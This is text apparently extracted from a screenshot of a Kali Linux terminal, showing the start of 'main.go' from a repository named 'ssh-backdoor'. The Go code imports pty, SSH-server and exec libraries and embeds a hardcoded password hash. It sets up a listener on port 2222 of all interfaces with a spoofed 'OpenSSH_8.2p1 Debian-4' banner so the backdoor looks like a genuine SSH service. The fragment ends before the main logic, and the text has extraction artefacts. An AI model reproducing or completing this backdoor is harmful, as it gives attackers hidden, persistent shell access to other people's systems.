 kali@kali-[]:~/gitclones/ssh-backdoor$ cat main.go
package main
import (
"crypto/sha512"
"fmt"
"io"
"io/ioutil"
"log"
"net"
"os/exec"
"github.com/creack/pty"
"github.com/gliderlabs/ssh"
"github.com/integrii/flaggy"
gossh "golang.org/x/crypto/ssh"
"golang.org/x/crypto/ssh/terminal"
)
var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d2480727
7d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3"
func main() {
var (
lport uint = 2222
lhost net.IP = net.ParseIP("0.0.0.0")
keyPath string = "id_rsa"
fingerprint string = "OpenSSH_8.2p1 Debian-4"
)